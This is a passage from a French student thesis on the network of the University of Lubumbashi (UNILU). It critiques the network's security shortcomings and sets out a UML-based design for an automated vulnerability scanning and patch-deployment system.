Le WEB, désigne en anglais une toile d'araignée. C'est un service d'internet qui permet de consulter des pages regroupées sur des sites via un navigateur. Ce service permet aux étudiants de l'UNILU de consulter ses pages web pour afin de recevoir les informations. Comme les deux précédents services, le service WEB est installé sur Windows serveur 2012.

• Le PMP

C'est un système intégré de gestion de bibliothèque, il s'agit d'un logiciel libre et open source, développé en continu par l'entreprise PMB Services. Il répond à quatre grandes fonctionnalités : la gestion bibliothéconomique, la veille et les produits documentaires, la publication de contenus éditoriaux et la gestion électronique des documents. Ce logiciel permet le catalogage en ligne aux étudiants de l'UNILU.

Le Moodle

Moodle, abréviation de Modular object-oriented dynamique Learning environment (environnement orienté objet d'apprentissage dynamique modulaire), est une plateforme d'apprentissage en ligne et accessible librement.

L'internet

Internet est un système immense de télécommunications informatiques développé au niveau international, qui permet d'accéder à des données de toutes sortes telles que les textes, musique, vidéos, photos, grâce à un codage universalisé. Ce service permet, aux utilisateurs du réseau de l'UNILU, de faire la recherche sur GOOGLE, de s'envoyer les e-mails, de consulter les pages web, et autres.

Le réseau de l'UNILU utilise l'adressage IPv4, en local, de la classe A, et l'adressage public de la classe B pour faire communiquer les machines de son réseau dans l'interne tout comme dans l'externe.

#### 1.3.2.2.Mode d'accès

Le réseau de l'UNILU offre plusieurs services aux utilisateurs. Cependant, le mode d'accès à ces services diffère. Certains sont accessibles localement, cela veut dire qu'ils ne nécessitent pas une connexion internet. C'est le cas des services suivants : DHCP, DNS, GP7 ; d'autres sont accessibles via internet, c'est le cas du WEB, PMP, GP7, MOODLE, la messagerie électronique. On constate que GP7 est accessible localement ou via internet.

### 1.3.2.3.Sécurité d'accès aux services

Les services étant l'objet même de l'existence du réseau, ne pas parler de leur sécurisation, revient à ignorer leur importance au sein de l'UNILU. Pour cela, nous épinglons l'aspect sécuritaire d'accès à ces services.

Pour les services accessibles localement, un accès au réseau doit d'abord être accordé à toute personne voulant bénéficier de ces services. Et cet accès consiste en la création d'un compte de la personne au sein du système qui lui permettra de s'authentifier sur le portail, avec un nom d'utilisateur et son mot de passe, avant d'avoir accès. C'est le cas des employés de l'UNILU, des professeurs et assistants, et autres.

Pour les services accessibles par internet, il n'y a pas d'exigence à être connecté au réseau de l'UNILU, c'est-à-dire, de n'importe où qu'on peut avoir l'internet, à n'importe quelle heure l'accès à ces services est possible. Malgré son accessibilité de n'importe où, la mesure sécuritaire est appliquée aussi par un compte d'utilisateur qui doit être attribué à toute personne voulant bénéficier de ce service. C'est le cas du service de Mail et autres accessible par internet.

# 1.4. Critique de l'existant

### 1.4.1. Points forts

- Redondance de connectivité entre la chute des FAI et la ferme des serveurs ;
- Redondance d'alimentation des équipements de la ferme des serveurs ;
- Bonne gestion de la bande passante qui est de 2 Mo pour plusieurs personnes ;
- Une bonne disponibilité des services du réseau.

# 1.4.2. Points à améliorer

# 1.4.2.1. Du point de vue de l'architecture physique

- Manque d'équipements réseaux de redondance, afin de garantir la disponibilité et la fiabilité du réseau en permettant un travail continu même en cas de panne d'un des équipements ;
- Pas d'automatisation du relai de l'alimentation du groupe électrogène en cas de coupure du courant électrique de la SNEL. Cette automatisation permet de garantir la disponibilité des services du réseau ;
- Certains utilisateurs se permettent de brancher des clés USB et autre périphériques externes domestiques qui peuvent être infectées sur les ordinateurs de l'entreprise.

# *1.4.2.2. Du point de vue de l'architecture logique*

- Présence des systèmes d'exploitation dont les concepteurs ne procurent plus des mises à jour. Comme le cas du système d'exploitation Windows XP et Windows7;
- L'indisponibilité du service de gestion des mises à jour des logiciels et systèmes ;
- Manque de suivi des outils anti-virus sur les systèmes clients. Les systèmes d'exploitation clients sont alors sujet aux virus et aux menaces;
- Manque de sensibilisation des utilisateurs sur les mesures de sécurité que le service des ressources informatiques de l'UNILU a adoptée, ce qui fait à ce que certains utilisateurs partagent avec les tiers leurs informations d'authentification ;
- Manque du système de détection et correction de vulnérabilités, ce qui ne permet pas de rassurer la bonne santé de sécurité du réseau de l'UNILU.

# **1.5. Spécification des besoins**

### 1.5.1. Les besoins fonctionnels

Après avoir relevé les points forts et ceux qu'il faut améliorer, nous pouvons dégager les exigences qui sont les besoins fonctionnels du futur système. Il s'agit ressortir les actions qui seront menées dans le système. Ces actions décrivent les taches de notre futur système. En voici la liste :

- Scanner le réseau en temps réel afin de se renseigner sur des quelconques vulnérabilités ;
- Détecter les vulnérabilités si elles y sont présentes ;
- Chercher et télécharger les patchs ou correctifs des vulnérabilités ;

- Déployer les patchs ;
- Corriger les vulnérabilités ciblées ;
- Automatiser la correction ;

# 1.5.2. Les besoins non fonctionnels

Bien que nous pouvons concevoir notre système, ce dernier doit respecter certaines exigences qui peuvent se traduire en contraintes devant lesquelles nous devons faire face. C'est-à-dire que notre solution doit garantir certaines exigences non fonctionnelles. Nous citons :

- L'évolutivité ;
- La performance ;
- La facilité de gestion ;
- La disponibilité ;
- Le coût de réalisation raisonnable ;
- L'efficacité ;
- La portabilité ;
- La facilité d'implémentation ;
- La fiabilité.

# 1.6. Conclusion

Tout au long de ce présent chapitre, nous avons mené une étude qui nous a permis de déceler les problèmes réels que rencontre le service des ressources informatiques de L'UNILU. Pour notre cas, nous nous sommes figés sur les problèmes en rapport la sécurité. De ces problèmes, nous avons ressorti la solution que nous allons implémenter.

De notre analyse, nous avons proposé un système ou solution devant faire face aux exploitations malveillantes des vulnérabilités applicatives. Suite à cette analyse effectuée, dans la suite de notre travail nous effectuerons une conception de la solution qui nous permettra d'implémenter de manière pratique cette dernière.

# CHAPITRE 2. MODELE DU SYSTEME DE DETECTION ET DE CORRECTION DES VULNERABILITES

#### 2.1. Introduction

Dans le précèdent chapitre, nous avons décelé les différents problèmes que rencontre le service des ressources informatiques de l'UNILU, les besoins fonctionnels et non fonctionnels du futur système. Nous avons également proposé des solutions théoriques possibles. Nous avons eu un aperçu superficiel de ce que pourrait être le nouveau système sans pour autant spécifier son fonctionnement intrinsèque.

Dans ce présent chapitre, nous ferons la conception générale de notre futur système qui se base sur l'infrastructure réseau et système et nous ferons également une conception logique détaillée de ce système en vue de réduire le niveau d'abstraction par rapport à une conception générale. Et ce, afin d'avoir des directives claires et nettes pour l'implémentation de notre système. Cette dite implémentation interviendra et constituera la dernière partie de notre travail.

#### 2.2. Solution par rapport aux besoins

Notre travail consiste à sécuriser le réseau informatique de l'UNILU face aux différentes exploitations de ses vulnérabilités. Nous avons proposé une solution qui fonctionnera avec comme taches principales :

- 1. Scanner le réseau ;
- 2. Détecter les vulnérabilités ;
- 3. Télécharger les patches ;
- 4. Corriger les vulnérabilités détectées
- 5. Vérifier l'état du système.

### 2.3. Conception générale

#### 2.3.1. Modèle de gestion des vulnérabilités selon CyberSwat<sup>5</sup>

Nous retrouvons six termes principaux dans ce système de gestion des vulnérabilités :

- 1. Les menaces ;
- 2. Les vulnérabilités ;
- 3. L'exposition ;
- 4. Le risque ;
- 5. Les contremesures/protections ;
- 6. Les composants du système.

<sup>&</sup>lt;sup>5</sup> [En ligne] Disponible sur : <u>https://www.cyberswat.ca/importance-gestion-vulnerabilites-processus/</u> [Consulté le 04/12/2020]



Figure 2-1 Formalisation de la gestion des vulnérabilités selon CyberSwat

Nous nous baserons sur ces six éléments pour concevoir notre système afin de répondre aux besoins de SRI/UNILU. En visant bien évidemment les vulnérabilités relatives aux systèmes d'exploitation.

# 2.3.2. Le futur système

Nous proposons à SRI un système capable de :

Détecter les vulnérabilités

Cette opération exige l'utilisation d'un gestionnaire des vulnérabilités. Ce dernier doit comporter un scanner des vulnérabilités. Car de toutes les composantes du gestionnaire des vulnérabilités, le scanner est l'élément qui permet de scanner et de détecter les vulnérabilités dans un réseau. Il est donc l'élément essentiel dont nous avons besoin dans notre travail.

Corriger les vulnérabilités détectées

En ce qui concerne cette opération, nous avons pensé à intégrer dans notre solution deux mécanismes de correction automatiques :

- Un mécanisme de déploiement des correctifs une fois les vulnérabilités présentes dans le système ;
- Un mécanisme de correction automatique des vulnérabilités systèmes. Ces vulnérabilités sont le plus souvent causées par la non application des mises à jours.

Ce sont là les fonctionnalités principales du futur système. Nous retrouvons néanmoins d'autres fonctionnalités qui sont des fonctionnalités secondaires. C'est entre autre :

- Le téléchargement des patches ;
- Le déploiement des patches
- La correction automatique des vulnérabilités.

En fonction de toutes ces opérations, nous distinguons 4 modules principaux :

- Vulnerabilities Manager ou le gestionnaire des vulnérabilités ;
- Automation controler ou contrôleur d'automatisation ou encore gestionnaire des configurations ;
- Patch management ou le gestionnaire des correctifs ;
- Targets ou les cibles.

Nous retrouvons ainsi le schéma bloc :



Figure 2- 2 Schéma bloc du système

Nous nous retrouvons alors avec un scénario qu'on peut représenter par la figure suivante :



Figure 2- 3 Scénario du futur système

# 2.3.2.1. Contrôleur d'automatisation

Cette composante est la plus intelligente du système. Elle est principalement composée d'un gestionnaire de configuration. Cet outil n'est non seulement un gestionnaire de configuration mais il est aussi utilisé pour l'automatisation des taches au sein d'un réseau informatique. Il s'agit donc de la partie du système qui aura pour rôle d'automatiser les taches de correction des vulnérabilités applicatives.

L'automatisation des taches est une solution efficace devant permettre l'optimisation et la rapidité des opérations de détection et de correction des vulnérabilités. Le contrôleur devra donc interagir avec le gestionnaire des vulnérabilités afin de lancer l'opération de correction une fois les vulnérabilités détectées. Ce devra aussi communiquer avec le gestionnaire des correctifs.

### 2.3.2.2.Le patch management

Le patch Management est un processus permettant la gestion des correctifs de securité et leur déploiement dans un réseau. Ce service est présent dans notre système pour le déploiement et l'application de patch de sécurité afin d'éliminer tout risque d'exploitation des vulnérabilités.

Les éditeurs ou concepteurs des systèmes d'exploitation et des applications diffusent chaque fois des mises à jour ou correctifs de leurs produits. Ces correctifs sont publiés soit pour ajouter certaines fonctionnalités, soit pour corriger certaines erreurs ou vulnérabilités découvertes dans les système d'exploitation ou dans les applications. Raison pour laquelle le téléchargement et le déploiement des patchs est un ensemble d'opérations qui devra être exécutée en permanence afin de permettre à ce qu'une fois une vulnérabilité est découverte, publiée et que le correctif correspondant est aussi publié, que ces derniers soient automatiquement téléchargés et déployés dans notre réseau de l'entreprise. Ceci aura comme avantage, l'augmentation du gain en temps de correction. Ce qui ne donnera pas les chances aux pirates ou hackers de pouvoir exploiter ces vulnérabilités.

### 2.3.2.3.Le manager des vulnérabilités

Cette composante est le cœur du système car c'est cette dernière qui gère les vulnérabilités. Elle est principalement constituée d'un outil offrant tous les services permettant la gestion des vulnérabilités. Il contrôle le scanner et fourni le rapport complet des failles détectée sur le système.

### 2.3.2.4. Target ou cibles

Target ou cible, est un module ou bloc représentant le réseau des machines et équipements réseaux cibles (les machines et équipements réseaux présentant des vulnérabilités).

#### 2.3.3. Modélisation du futur système

Un projet informatique nécessite une phase d'analyse puis celle de conception. Après avoir valider l'analyse des besoins, nous pouvons passer à l'étape de la conception du système. Dans la conception, il est question d'expliquer et de montrer tous les détails de la solution. Ce qui devient un peu plus délicat pour un système ayant une haute complexité comme le nôtre. D'où la nécessité de la modélisation. Et pour cela nous avons porté notre choix sur le langage UML.

#### 2.3.3.1.Le langage UML<sup>6</sup>

Unified Modeling Langage, UML est un langage de modélisation objet. Il permet d'élaborer et d'exprimer des modèles objet. Il a été pensé pour servir de support à une analyse basée sur les concepts objet. Mais UML n'est pas seulement qu'un langage, mais une norme, un support de communication et un cadre méthodologique.

UML fournit des diagrammes pour représenter le système à développer. Son fonctionnement, sa mise en route, les actions susceptibles d'être effectuées par le système. Réaliser ces diagrammes revient donc à modéliser le système à développer.

Dans ce travail nous aurons à utiliser principalement 3 digrammes UML :

• Le diagramme de cas d'utilisation

Le diagramme de cas d'utilisation permet de recueillir, d'analyser et d'organiser les besoins, et de recenser les grandes fonctionnalités du système. Il modélise les services rendus par le système aux utilisateurs. Il met en évidence ce que l'utilisateur peut faire par vis-à-vis du système. En d'autre terme, ce diagramme montre les interactions entre les acteurs (utilisateurs) et le système.

• Le diagramme de séquences

Il représente des échanges de messages entre éléments, dans le cadre du fonctionnement particulier du système. Il modélise les échanges entre les objets de manière chronologique.

Le diagramme d'activités

Il s'agit d'un diagramme comportemental qui modélise le cheminement de flots de contrôle et de flots de données de toute activité. Il permet de décrire l'enchaînement des cas d'utilisation. Il peut comporter des synchronisations pour représenter les déroulements parallèles.<sup>7</sup>

<sup>&</sup>lt;sup>6</sup> [En ligne] Disponible sur : <u>https://openclassrooms.com/fr/courses/2035826-debutez-lanalyse-logicielle-avec-UML</u> [Consulté en date du 14/12/2020]

<sup>&</sup>lt;sup>7</sup> Mr Patrick Kasonga, Modélisation Objet avec UML : Cours G2 2016 inédit.

### 2.3.3.2.Le digramme de cas d'utilisation

Nous retrouvons un seul acteur principal qui va interagir avec le système.il s'agit de l'administrateur du système. Ses différentes opérations sont représentées dans le diagramme.

Nous retrouvons un autre acteur ; il ne s'agit pas d'une personne humaine mais d'un gestionnaire de tâche qui se comporte ici comme un acteur secondaire.



Figure 2- 4 Diagramme de cas d'utilisation

### 2.4.Conception logique détaillée

La représentation de manière détaillée de notre système est illustrée par la figure suivante :



Figure 2- 5 Schéma bloc détaillé

### 2.4.1. Le gestionnaire des vulnérabilités

Le gestionnaire des vulnérabilités est le service central du système sur lequel se fait la gestion des vulnérabilités. C'est le module qui incorpore les composantes essentielles de la gestion des vulnérabilités. De toutes ses composantes, il en est une qui nous intéresse et que nous exploitons dans notre travail. C'est le scanner des vulnérabilités. C'est la raison pour laquelle nous allons décrire uniquement cette composante.

• Le scanner des vulnérabilités

Il s'agit d'un logiciel qui peut inspecter les systèmes d'une entreprise, pour détecter et afficher une liste détaillée des équipements réseaux, des systèmes d'exploitation et des logiciels avec toutes leurs vulnérabilités. Il se base sur les vulnérabilités déjà publiées qu'il télécharge et stocke dans sa base de données. C'est le premier processus qui devra se lancer afin d'identifier, d'afficher et de proposer une correction des vulnérabilités découvertes. La figure suivante illustre les activités du scanner dans un système de gestion des vulnérabilités.<sup>8</sup>

L'enchainement des activités du gestionnaire des vulnérabilités est illustré par le diagramme d'activité suivant :

<sup>&</sup>lt;sup>8</sup> [En ligne] Disponible sur : <u>https://tel.archives-ouvertes.fr/tel-00782565/document</u> [ Consulté le 04/12/2020]



Figure 2- 6 Diagramme d'activité : Les processus du scanner

### 2.4.1.1.Description des activités

Initialiser les opérations

A cette étape, l'administrateur définit le mode de fonctionnement régulier du scanner des vulnérabilités. Il peut définir par exemple l'intervalle de temps nécessaire pour effectuer un scan du réseau lorsqu'il faut automatiser cette tâche.

Lancer le scan

Activer ou démarrer la tâche du scanner des vulnérabilités.

Détecter les vulnérabilités

C'est la fonction principale de tous les scanners de vulnérabilités. Le scanner doit être capable de trouver et d'identifier les failles du système. Tout au moins celles qui sont déjà publiées.

Détecter les vulnérabilités

C'est la fonction principale de tous les scanners de vulnérabilités. Le scanner doit être capable de trouver et d'identifier les failles du système. Tout au moins celles qui sont déjà publiées.

• Afficher les vulnérabilités

Les vulnérabilités détectées doivent être affichées. En plus des vulnérabilités, le gestionnaire des vulnérabilités propose aussi les actions nécessaires à la correction. En effet, cela permet aux administrateurs de faire un inventaire des failles du système et de prendre des mesures adéquates de correction.

• Générer le rapport

C'est en fonction du rapport fourni par le gestionnaire des vulnérabilités après le scan que le gestionnaire d'automatisation déploiera les configurations de correction.

• Alerter l'administrateur

Le gestionnaire devra alerter l'administrateur lorsque le scanner détecte des vulnérabilités qui ont une criticité élevée. L'administrateur peut être notifié par un mail ou un sms.

### 2.4.2. Le contrôleur d'automatisation

